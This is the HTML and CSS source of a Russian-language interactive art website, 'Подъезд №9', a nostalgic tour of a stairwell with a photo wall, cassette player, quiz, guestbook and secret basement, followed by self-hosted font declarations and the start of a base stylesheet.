        <span class="hero__sign-text">КУРИТЬ<br>НЕ ЗАПРЕЩЕНО</span>
        <span class="hero__sign-glow"></span>
      </div>

      <div class="hero__meta" aria-hidden="true">
        <span>ЭТАЖ 09</span>
        <span>ОСВЕЩЕНИЕ — НЕТ</span>
        <span>КАМЕРА — СЛОМАНА</span>
        <span>ЛЮДИ — ЕСТЬ</span>
      </div>

      <div class="hero__title-wrap">
        <p class="hero__kicker">интерактивная экскурсия по подъезду, которого нет</p>
        <h1 class="hero__title" id="hero-title" aria-label="ПОДЪЕЗД №9">
          <span class="hero__word" data-text="ПОДЪЕЗД" aria-hidden="true">ПОДЪЕЗД</span>
          <span class="hero__num" aria-hidden="true">№9</span>
        </h1>
        <p class="hero__sub">9 этажей · 0 лифтов · 1 выход.<br>
          <span class="marker">здесь пахнет сыростью, пивом и чьей-то свободой</span>
        </p>
      </div>

      <div class="hero__aside" aria-hidden="true">
        <figure class="polaroid polaroid--a">
          <img data-photo-slot="hero-a" alt="Подъезд, лето, которую никто не повторит" width="420" height="520" loading="eager">
          <figcaption>лето, которое было<br><b>на самом деле</b></figcaption>
        </figure>
        <figure class="polaroid polaroid--b">
          <img data-photo-slot="hero-b" alt="Стена, сигарета, кто-то оставил свет" width="420" height="420" loading="lazy">
          <figcaption>не смотри в подвал ↓</figcaption>
        </figure>
        <svg class="ico hero__arrow" viewBox="0 0 200 140" aria-hidden="true"><use href="#st-arrow-doodle"></use></svg>
      </div>

      <span class="sticker sticker--hero-heart" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-heart-razor"></use></svg></span>
      <span class="sticker sticker--hero-star" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-star"></use></svg></span>
      <span class="sticker sticker--hero-match" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-matchbox"></use></svg></span>

      <div class="hero__cta">
        <a class="btn btn--acid btn--big" href="#floor-8" data-sound="click">
          <span>НАЧАТЬ СПУСК</span>
          <span class="btn__arrow" aria-hidden="true">↓</span>
        </a>
        <p class="hero__hint"><span class="marker">в кармане что-то есть</span> → жми <kbd>1</kbd> и кликни по стене</p>
      </div>

      <div class="hero__foot" aria-hidden="true">
        <span class="hero__foot-line"></span>
        <span>ЛИСТАЙ, ТУТ НЕ СТРАШНО. НУ, ПОЧТИ.</span>
      </div>
    </div>

    <div class="marquee marquee--acid" aria-hidden="true">
      <div class="marquee__track">
        <span>НЕ МУСОРИТЬ</span><span class="marquee__star">✦</span><span>СПАСИБО ЗА ПОНИМАНИЕ</span><span class="marquee__star">✦</span><span>НАКОТИКИ НЕ ПРОДАЁМ</span><span class="marquee__star">✦</span><span>КУРИТЬ МОЖНО</span><span class="marquee__star">✦</span><span>ВЫЙТИ МОЖНО ВСЕГДА</span><span class="marquee__star">✦</span>
        <span>НЕ МУСОРИТЬ</span><span class="marquee__star">✦</span><span>СПАСИБО ЗА ПОНИМАНИЕ</span><span class="marquee__star">✦</span><span>НАКОТИКИ НЕ ПРОДАЁМ</span><span class="marquee__star">✦</span><span>КУРИТЬ МОЖНО</span><span class="marquee__star">✦</span><span>ВЫЙТИ МОЖНО ВСЕГДА</span><span class="marquee__star">✦</span>
      </div>
    </div>
  </section>

  <!-- ═══════════ 8 ЭТАЖ — СТЕНА ═══════════ -->
  <section class="floor floor--wall" id="floor-8" data-floor="8" aria-labelledby="wall-title">
    <div class="floor__stamp">ЭТАЖ 08</div>
    <div class="floor__inner">
      <header class="sec-head">
        <p class="sec-head__floor">08 / СТЕНА</p>
        <h2 class="sec-head__title" id="wall-title">СТЕНА</h2>
        <p class="sec-head__note marker">фотки, которые лучше не пересматривать в три утра</p>
      </header>

      <p class="lead">Мы фотографировали всё подряд, потому что нам казалось, что это навсегда. Оказалось — почти. Нажми на кадр: он&nbsp;станет больше, чем был.</p>

      <div class="wall">
        <span class="wall__graffiti" aria-hidden="true">СТЕНА</span>
        <div class="wall__grid" id="wall-grid">
          <noscript><p class="wall__noscript">Включи JavaScript — иначе стена останется пустой, как в понедельник.</p></noscript>
        </div>
        <svg class="ico wall__splat wall__splat--a" viewBox="0 0 200 200" aria-hidden="true"><use href="#st-spray-splat"></use></svg>
        <svg class="ico wall__splat wall__splat--b" viewBox="0 0 200 200" aria-hidden="true"><use href="#st-spray-splat"></use></svg>
        <span class="sticker sticker--wall-star" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-star"></use></svg></span>
        <span class="sticker sticker--wall-heart" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-heart-razor"></use></svg></span>
        <span class="sticker sticker--wall-phone" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-phone"></use></svg></span>
        <p class="wall__hint"><span class="marker">↑ клик по фото</span> · это не портфолио, это память</p>
      </div>
    </div>
  </section>

  <!-- ═══════════ 7 ЭТАЖ — МАГНИТОФОН ═══════════ -->
  <section class="floor floor--player" id="floor-7" data-floor="7" aria-labelledby="player-title">
    <div class="floor__stamp">ЭТАЖ 07</div>
    <div class="floor__inner">
      <header class="sec-head">
        <p class="sec-head__floor">07 / ЗВУК</p>
        <h2 class="sec-head__title" id="player-title">МАГНИТОФОН</h2>
        <p class="sec-head__note marker">кассета зажёвана, но играет</p>
      </header>

      <p class="lead">Три трека, под которые мы стояли на площадке до&nbsp;утра. Кнопки залипают, плёнка тянется, но это не&nbsp;повод не&nbsp;включать.</p>

      <div class="deck" id="deck">
        <div class="deck__head">
          <span class="deck__brand">П9 · КАССЕТНИК «ВЕСНА-209»</span>
          <span class="deck__lamp" id="deck-lamp" aria-hidden="true">REC</span>
          <span class="deck__power">220V / 50Hz</span>
        </div>

        <div class="deck__window">
          <div class="deck__cassette">
            <div class="deck__screw deck__screw--tl"></div>
            <div class="deck__screw deck__screw--tr"></div>
            <div class="deck__screw deck__screw--bl"></div>
            <div class="deck__screw deck__screw--br"></div>
            <div class="reel reel--l" aria-hidden="true"><span></span><span></span><span></span><span></span></div>
            <div class="reel reel--r" aria-hidden="true"><span></span><span></span><span></span><span></span></div>
            <div class="deck__label">
              <span class="deck__label-side">SIDE A</span>
              <span class="deck__label-title" id="deck-title">ВСТАВЬ КАССЕТУ</span>
              <span class="deck__label-artist" id="deck-artist">—</span>
            </div>
          </div>
        </div>

        <canvas class="viz" id="viz" width="1200" height="160" aria-label="Визуализация звука"></canvas>

        <div class="deck__controls">
          <div class="deck__buttons">
            <button class="deck-btn" id="prev-btn" type="button" aria-label="Предыдущий трек"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 5v14M20 5l-9 7 9 7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg></button>
            <button class="deck-btn deck-btn--play" id="play-btn" type="button" aria-label="Играть" aria-pressed="false">
              <svg class="ico-play" viewBox="0 0 24 24" aria-hidden="true"><path d="M8 5l11 7-11 7z" fill="currentColor"/></svg>
              <svg class="ico-pause" viewBox="0 0 24 24" aria-hidden="true"><path d="M8 5v14M16 5v14" fill="none" stroke="currentColor" stroke-width="3"/></svg>
            </button>
            <button class="deck-btn" id="next-btn" type="button" aria-label="Следующий трек"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M18 5v14M4 5l9 7-9 7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg></button>
          </div>
          <div class="deck__timeline">
            <span class="deck__time" id="t-cur">0:00</span>
            <input class="range" id="seek" type="range" min="0" max="1000" value="0" step="1" aria-label="Позиция воспроизведения">
            <span class="deck__time" id="t-dur">0:00</span>
          </div>
          <div class="deck__volume">
            <label for="vol">ГРОМКОСТЬ</label>
            <input class="range range--vol" id="vol" type="range" min="0" max="100" value="82" step="1">
          </div>
        </div>

        <ol class="tracks" id="track-list">
          <noscript><li>KAI ANGEL — ANDY WARHOL</li><li>VILLIAN × MADK1D — ДИНАСТИЯ</li><li>FORTUNA812 — PARISLOVE</li></noscript>
        </ol>

        <p class="deck__note"><span class="marker">треки на сайте — от хозяина подъезда.</span> уважаем авторов, слушаем громко, уши бережём.</p>
        <span class="sticker sticker--deck-cassette" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-cassette"></use></svg></span>
      </div>
    </div>
  </section>

  <!-- ═══════════ 6 ЭТАЖ — ТЕСТ ═══════════ -->
  <section class="floor floor--quiz" id="floor-6" data-floor="6" aria-labelledby="quiz-title">
    <div class="floor__stamp">ЭТАЖ 06</div>
    <div class="floor__inner">
      <header class="sec-head">
        <p class="sec-head__floor">06 / ТЕСТ</p>
        <h2 class="sec-head__title" id="quiz-title">КТО ТЫ<br>ИЗ&nbsp;ПОДЪЕЗДА?</h2>
        <p class="sec-head__note marker">четыре вопроса. правда о тебе</p>
      </header>

      <div class="quiz" id="quiz-card">
        <div class="quiz__top">
          <span class="quiz__counter" id="quiz-counter">ВОПРОС 1 / 4</span>
          <div class="quiz__dots" id="quiz-dots" aria-hidden="true"></div>
        </div>
        <form class="quiz__form" id="quiz-form" novalidate>
          <div id="quiz-body" aria-live="polite"></div>
          <button class="btn btn--acid quiz__next" id="quiz-next" type="submit">ДАЛЬШЕ →</button>
        </form>
        <div class="quiz__result" id="quiz-result" hidden aria-live="polite"></div>
        <p class="quiz__note"><span class="marker">тест не научный.</span> как и всё, что мы тогда делали.</p>
        <span class="sticker sticker--quiz-skull" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-skull"></use></svg></span>
        <span class="sticker sticker--quiz-cap" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-bottle-cap"></use></svg></span>
      </div>
      <span class="paper-graffiti paper-graffiti--quiz" aria-hidden="true">Х_Х</span>
    </div>
  </section>

  <!-- ═══════════ 5 ЭТАЖ — ГАРАЖ / ПРАВИЛА ═══════════ -->
  <section class="floor floor--garage" id="floor-5" data-floor="5" aria-labelledby="garage-title">
    <div class="floor__stamp">ЭТАЖ 05</div>
    <div class="floor__inner">
      <header class="sec-head">
        <p class="sec-head__floor">05 / ГАРАЖ</p>
        <h2 class="sec-head__title" id="garage-title">ПРАВИЛА,<br>КОТОРЫЕ НИКТО<br>НЕ ЗАПИСЫВАЛ</h2>
        <p class="sec-head__note marker">но все их знали</p>
      </header>

      <div class="garage">
        <article class="rules" aria-label="Правила подъезда">
          <span class="rules__clip" aria-hidden="true"></span>
          <span class="rules__clip rules__clip--2" aria-hidden="true"></span>
          <span class="rules__stain" aria-hidden="true"></span>
          <p class="rules__kicker">ПАМЯТКА · НЕ МЕНЯТЬ · 2009</p>
          <ol class="rules__list">
            <li>Здоровайся с соседями. Даже с теми, кто тебя не любит. <em>Особенно с ними.</em></li>
            <li>Не сри в лифте. Лифт этого не заслужил.</li>
            <li>Кто первый встал — того и тапки. Кто второй — тот идёт за хлебом.</li>
            <li>Своих не сдаём. Даже если очень хочется.</li>
            <li>Бычки — в банку. Не в подоконник, не в цветы, не в душу.</li>
            <li>Если тебе плохо — скажи вслух. Кому-нибудь. Хотя бы стене.</li>
            <li>Не фотографируй чужие слёзы. Фотографируй рассвет и кота.</li>
            <li>Уходя, оставь свет на площадке. Кто-то придёт позже.</li>
          </ol>
          <p class="rules__sign">— админ подъезда, <span class="marker">не менять</span></p>
          <span class="sticker sticker--rules-match" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-matchbox"></use></svg></span>
        </article>

        <aside class="wisdom" aria-label="Генератор мудрости">
          <p class="wisdom__kicker">ГЕНЕРАТОР МУДРОСТИ</p>
          <blockquote class="wisdom__quote" id="quote-text">Дом — это не место. Это люди, с которыми ты курил на лестнице.</blockquote>
          <p class="wisdom__source" id="quote-source">— стена между 6 и 7 этажом</p>
          <div class="wisdom__actions">
            <button class="btn btn--ghost btn--small" id="quote-next" type="button">ЕЩЁ МУДРОСТИ</button>
            <button class="btn btn--ghost btn--small" id="quote-copy" type="button">СКОПИРОВАТЬ</button>
          </div>
        </aside>
      </div>
    </div>
  </section>

  <!-- ═══════════ 4 ЭТАЖ — НАДПИСИ ═══════════ -->
  <section class="floor floor--guestbook" id="floor-4" data-floor="4" aria-labelledby="guest-title">
    <div class="floor__stamp">ЭТАЖ 04</div>
    <div class="floor__inner">
      <header class="sec-head">
        <p class="sec-head__floor">04 / НАДПИСИ</p>
        <h2 class="sec-head__title" id="guest-title">СТЕНА<br>ПОДЪЕЗДА</h2>
        <p class="sec-head__note marker">оставь след. не стирай чужое.</p>
      </header>

      <p class="lead">Здесь писали все: маркером, ручкой, гвоздём, любовью. Напиши что-нибудь своё — надпись останется в этом браузере навсегда, пока ты сам её не&nbsp;сотрёшь. Перетаскивай надписи, если не нравится, где они висят.</p>

      <div class="guest">
        <div class="guest__wall" id="guest-wall" aria-label="Стена с надписями"></div>

        <form class="guest__form" id="wall-form" novalidate>
          <p class="guest__kicker">МАРКЕР В РУКУ</p>
          <label class="field">
            <span class="field__label">как тебя звать</span>
            <input class="field__input" id="wall-name" type="text" maxlength="16" placeholder="аноним из 3 подъезда" autocomplete="nickname">
          </label>
          <label class="field">
            <span class="field__label">что написать на стене</span>
            <textarea class="field__input field__input--area" id="wall-text" maxlength="90" rows="3" placeholder="тут был... и ещё буду" required></textarea>
          </label>
          <fieldset class="swatches">
            <legend>цвет маркера</legend>
            <label class="swatch"><input type="radio" name="wall-color" value="acid" checked><span class="swatch__dot swatch__dot--acid"></span><span class="swatch__name">кислота</span></label>
            <label class="swatch"><input type="radio" name="wall-color" value="ember"><span class="swatch__dot swatch__dot--ember"></span><span class="swatch__name">уголёк</span></label>
            <label class="swatch"><input type="radio" name="wall-color" value="milk"><span class="swatch__dot swatch__dot--milk"></span><span class="swatch__name">мел</span></label>
            <label class="swatch"><input type="radio" name="wall-color" value="pink"><span class="swatch__dot swatch__dot--pink"></span><span class="swatch__name">эмо</span></label>
            <label class="swatch"><input type="radio" name="wall-color" value="sky"><span class="swatch__dot swatch__dot--sky"></span><span class="swatch__name">лён</span></label>
          </fieldset>
          <div class="guest__actions">
            <button class="btn btn--acid" id="wall-submit" type="submit">НАПИСАТЬ</button>
            <button class="btn btn--ghost btn--small" id="wall-clear" type="button">СТЕРЕТЬ ВСЁ</button>
          </div>
          <p class="guest__meta"><span id="wall-count">0</span> надписей · хранится в этом браузере</p>
        </form>
      </div>
    </div>
  </section>

  <!-- ═══════════ 3 ЭТАЖ — ПЕПЕЛЬНИЦА ═══════════ -->
  <section class="floor floor--stats" id="floor-3" data-floor="3" aria-labelledby="stats-title">
    <div class="floor__stamp">ЭТАЖ 03</div>
    <div class="floor__inner">
      <header class="sec-head">
        <p class="sec-head__floor">03 / ПЕПЕЛЬНИЦА</p>
        <h2 class="sec-head__title" id="stats-title">СТАТИСТИКА<br>ОДНОГО ВЕЧЕРА</h2>
        <p class="sec-head__note marker">который длится двадцать лет</p>
      </header>

      <p class="lead">Всё, что ты накликал за этот визит. Прогресс живёт в твоём браузере и никуда не отправляется — мы не собираем даже окурки.</p>

      <div class="stats" id="stats">
        <div class="stat"><span class="stat__icon" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-cigarette"></use></svg></span><b class="stat__num" data-stat="draws">0</b><span class="stat__label">затяжек</span></div>
        <div class="stat"><span class="stat__icon" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-beer-bottle"></use></svg></span><b class="stat__num" data-stat="beers">0</b><span class="stat__label">бутылок</span></div>
        <div class="stat"><span class="stat__icon" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-snus-can"></use></svg></span><b class="stat__num" data-stat="snus">0</b><span class="stat__label">накотиков</span></div>
        <div class="stat"><span class="stat__icon" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-spray-splat"></use></svg></span><b class="stat__num" data-stat="walls">0</b><span class="stat__label">надписей</span></div>
      </div>
      <span class="paper-graffiti paper-graffiti--stats" aria-hidden="true">20 лет</span>

      <div class="ach">
        <div class="ach__head">
          <h3 class="ach__title">ДОСТИЖЕНИЯ</h3>
          <p class="ach__progress"><span id="ach-count">0</span> / <span id="ach-total">11</span></p>
        </div>
        <div class="ach__bar" aria-hidden="true"><span id="ach-bar"></span></div>
        <div class="ach__grid" id="ach-grid"></div>
        <div class="ach__foot">
          <p class="marker ach__hint">подсказка: в подъезде есть подвал</p>
          <button class="btn btn--ghost btn--small" id="reset-progress" type="button">СБРОСИТЬ ПРОГРЕСС</button>
        </div>
      </div>
    </div>
  </section>

  <!-- ═══════════ 1 ЭТАЖ — ВЫХОД ═══════════ -->
  <footer class="floor floor--exit" id="floor-1" data-floor="1" aria-labelledby="exit-title">
    <div class="floor__stamp">ЭТАЖ 01</div>
    <div class="floor__inner">
      <div class="exit">
        <p class="sec-head__floor">01 / ВЫХОД</p>
        <h2 class="exit__title" id="exit-title">ВЫХОД</h2>
        <p class="exit__text">Дверь открывается только наружу. Так и&nbsp;должно быть.<br><span class="marker">спасибо, что зашёл. тут давно никого не было.</span></p>
        <div class="exit__actions">
          <button class="btn btn--acid btn--big" id="exit-btn" type="button"><span>ВЫЙТИ НА УЛИЦУ</span></button>
          <a class="btn btn--ghost" href="#floor-9">остаться ещё</a>
        </div>

        <div class="exit__door" aria-hidden="true">
          <span class="exit__door-frame"></span>
          <span class="exit__door-leaf"></span>
          <span class="exit__door-handle"></span>
          <span class="exit__door-light"></span>
          <span class="exit__door-note">не хлопай</span>
        </div>

        <div class="exit__cols">
          <div class="exit__col">
            <h3>КТО ВИНОВАТ</h3>
            <p>Сайт собран вручную: HTML, CSS, ванильный JS. Без единой библиотеки, без сборщика, без npm. Как и подъезд — на честном слове и изоленте.</p>
            <p><a href="https://github.com/I-azex" target="_blank" rel="noopener">github.com/I-azex</a> · <a href="https://t.me/kozhra" target="_blank" rel="noopener">t.me/kozhra</a></p>
          </div>
          <div class="exit__col">
            <h3>ЧТО ИГРАЕТ</h3>
            <ul class="exit__list">
              <li>KAI ANGEL — ANDY WARHOL</li>
              <li>VILLIAN × MADK1D — ДИНАСТИЯ</li>
              <li>FORTUNA812 — PARISLOVE</li>
            </ul>
            <p class="exit__tiny">треки на сайте — от хозяина подъезда. права принадлежат авторам.</p>
          </div>
          <div class="exit__col">
            <h3>ЧЕСТНОЕ ПРЕДУПРЕЖДЕНИЕ</h3>
            <p class="exit__tiny">18+. Это художественная работа о&nbsp;памяти и&nbsp;молодости. Алкоголь, табак и&nbsp;никотин вредят здоровью. Мы никого не&nbsp;призываем: наоборот — лучше не&nbsp;начинай. Персонажи вымышлены, подъезд тоже.</p>
            <details class="credits">
              <summary>фото: авторы и лицензии</summary>
              <ul id="photo-credits"></ul>
            </details>
          </div>
        </div>

        <button class="basement-door" id="basement-door" type="button" aria-label="Странная дверь в подвал">
          <span class="basement-door__plate">ПОДВАЛ · НЕ ХОДИТЬ</span>
          <span class="basement-door__handle"></span>
        </button>

        <span class="sticker sticker--exit-cross" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-cross"></use></svg></span>
        <span class="sticker sticker--exit-boot" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-boot"></use></svg></span>
        <span class="sticker sticker--exit-seed" aria-hidden="true"><svg class="ico" viewBox="0 0 120 120"><use href="#st-sunflower-seed"></use></svg></span>

        <div class="exit__bottom">
          <span>© подъезд №9 · 2009—∞</span>
          <span>сделано на коленке</span>
          <span>не является рекламой</span>
          <span>18+</span>
        </div>
      </div>
    </div>
  </footer>

  <!-- ═══════════ ПОДВАЛ (секрет) ═══════════ -->
  <section class="floor floor--basement" id="basement" data-floor="0" aria-labelledby="basement-title" hidden>
    <div class="basement">
      <p class="basement__eyebrow">ЭТАЖ 00 · ТЕХНИЧЕСКИЙ</p>
      <h2 class="basement__title" id="basement-title">ПОДВАЛ</h2>
      <div class="basement__crt">
        <p>здесь нет света.</p>
        <p>здесь нет музыки.</p>
        <p>здесь только ты и&nbsp;то, что ты не&nbsp;сказал.</p>
        <p class="basement__dim">можно оставить это здесь. никто не прочитает. даже ты.</p>
      </div>
      <form class="basement__form" id="basement-form">
        <label class="basement__label" for="basement-input">напиши и отпусти</label>
        <input class="basement__input" id="basement-input" type="text" maxlength="80" placeholder="то, что не хочешь нести" autocomplete="off">
        <button class="btn btn--ghost btn--small" type="submit">ОСТАВИТЬ</button>
      </form>
      <p class="basement__msg" id="basement-msg" aria-live="polite"></p>
      <button class="btn btn--acid btn--small" id="basement-back" type="button">ВЕРНУТЬСЯ НАВЕРХ ↑</button>
    </div>
  </section>

</main>

<!-- ═══════════ КАРМАН (HUD) ═══════════ -->
<aside class="hud" id="hud" aria-label="Карман: предметы для взаимодействия">
  <div class="hud__head">
    <span class="hud__label">КАРМАН</span>
    <span class="hud__hint" id="hud-hint">выбери предмет</span>
    <button class="hud__toggle" id="hud-toggle" type="button" aria-label="Свернуть карман" aria-expanded="true">−</button>
  </div>
  <div class="hud__slots" role="group" aria-label="Предметы">
    <button class="slot" type="button" data-item="sig" data-key="1" aria-pressed="false">
      <span class="slot__key">1</span>
      <span class="slot__icon"><svg class="ico" viewBox="0 0 120 120" aria-hidden="true"><use href="#st-cigarette"></use></svg></span>
      <span class="slot__name">СИГА</span>
      <span class="slot__count" data-count="sig">0</span>
    </button>
    <button class="slot" type="button" data-item="lighter" data-key="2" aria-pressed="false">
      <span class="slot__key">2</span>
      <span class="slot__icon"><svg class="ico" viewBox="0 0 120 120" aria-hidden="true"><use href="#st-lighter"></use></svg></span>
      <span class="slot__name">ЗАЖИГАЛКА</span>
      <span class="slot__count" data-count="lighter">0</span>
    </button>
    <button class="slot" type="button" data-item="beer" data-key="3" aria-pressed="false">
      <span class="slot__key">3</span>
      <span class="slot__icon"><svg class="ico" viewBox="0 0 120 120" aria-hidden="true"><use href="#st-beer-bottle"></use></svg></span>
      <span class="slot__name">БАЛТИКА</span>
      <span class="slot__count" data-count="beer">0</span>
    </button>
    <button class="slot" type="button" data-item="snus" data-key="4" aria-pressed="false">
      <span class="slot__key">4</span>
      <span class="slot__icon"><svg class="ico" viewBox="0 0 120 120" aria-hidden="true"><use href="#st-snus-can"></use></svg></span>
      <span class="slot__name">НАКОТИК</span>
      <span class="slot__count" data-count="snus">0</span>
    </button>
  </div>
</aside>

<!-- ═══════════ СЛОИ ═══════════ -->
<canvas class="fx" id="fx-canvas" aria-hidden="true"></canvas>
<div class="flash" id="flash" aria-hidden="true"></div>
<div class="toasts" id="toasts" aria-live="polite" aria-atomic="false"></div>

<!-- лайтбокс -->
<dialog class="lightbox" id="lightbox" aria-labelledby="lb-caption">
  <button class="lightbox__close" id="lb-close" type="button" aria-label="Закрыть">×</button>
  <figure class="lightbox__figure">
    <img class="lightbox__img" id="lb-img" alt="">
    <figcaption class="lightbox__cap">
      <span id="lb-caption"></span>
      <span class="lightbox__credit" id="lb-credit"></span>
    </figcaption>
  </figure>
</dialog>

<!-- выход на улицу -->
<div class="street" id="street" role="dialog" aria-modal="true" aria-labelledby="street-title" hidden>
  <div class="street__sky" aria-hidden="true"><span class="street__sun"></span><span class="street__grain"></span></div>
  <div class="street__card">
    <p class="street__eyebrow">ТЫ ВЫШЕЛ</p>
    <h2 class="street__title" id="street-title">НА УЛИЦЕ<br>ХОЛОДНО<br>И СВЕТЛО</h2>
    <p class="street__text">Шесть утра. Соседи ещё спят, а&nbsp;ты стоишь и&nbsp;думаешь, что всё было не&nbsp;зря. Возвращайся, когда захочется — дверь не&nbsp;заперта.</p>
    <div class="street__actions">
      <button class="btn btn--dark" id="street-stay" type="button">ОСТАТЬСЯ ЕЩЁ</button>
      <a class="btn btn--ghost btn--dark-ghost" href="https://github.com/I-azex" target="_blank" rel="noopener">смотреть код</a>
    </div>
    <p class="street__tiny">спасибо, что дошёл до конца. это правда приятно.</p>
  </div>
</div>

<noscript>
  <div class="noscript">Без JavaScript подъезд останется тёмным: свет, звук и карман не работают. Включи его — и заходи снова.</div>
</noscript>

<script src="assets/js/photos.js" defer></script>
<script src="assets/js/core.js" defer></script>
<script src="assets/js/player.js" defer></script>
<script src="assets/js/sections.js" defer></script>
</body>
</html>
---- assets/css/fonts.css ----
﻿/* Self-hosted Google Fonts (Cyrillic + Latin subsets) */
@font-face{font-family:'Rubik Mono One';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/rubik-mono-one-400-cyrillic.woff2') format('woff2');unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}
@font-face{font-family:'Rubik Mono One';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/rubik-mono-one-400-latin.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/oswald-500-cyrillic.woff2') format('woff2');unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}
@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/oswald-500-latin.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Oswald';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/oswald-500-cyrillic.woff2') format('woff2');unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}
@font-face{font-family:'Oswald';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/oswald-500-latin.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/oswald-500-cyrillic.woff2') format('woff2');unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}
@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/oswald-500-latin.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'PT Mono';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/pt-mono-400-cyrillic.woff2') format('woff2');unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}
@font-face{font-family:'PT Mono';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/pt-mono-400-latin.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Caveat';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/caveat-600-cyrillic.woff2') format('woff2');unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}
@font-face{font-family:'Caveat';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/caveat-600-latin.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Caveat';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/caveat-600-cyrillic.woff2') format('woff2');unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}
@font-face{font-family:'Caveat';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/caveat-600-latin.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
@font-face{font-family:'Underdog';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/underdog-400-cyrillic.woff2') format('woff2');unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}
@font-face{font-family:'Underdog';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/underdog-400-latin.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
---- assets/css/base.css ----
/* ═══════════════════════════════════════════════════════════════
   ПОДЪЕЗД №9 — база: токены, текстуры, типографика, каркас
   ═══════════════════════════════════════════════════════════════ */

:root{
  /* палитра: бетон, папироса, кислота */
  --ink:#0a0908;
  --concrete:#12100e;
  --concrete-2:#1a1714;
  --concrete-3:#241f1b;
  --ash:#3a332d;
  --ash-2:#5a5148;
  --paper:#e8e1cf;
  --paper-2:#d9d0ba;
  --paper-ink:#17140f;
  --acid:#c6ff2e;
  --acid-dim:#9ccc1f;
  --ember:#ff4a1c;
  --beer:#f0a13c;
  --pink:#ff2f7d;
  --sky:#8fd0ff;
  --milk:#f4efe2;

  --font-display:'Rubik Mono One','Arial Black',Impact,sans-serif;
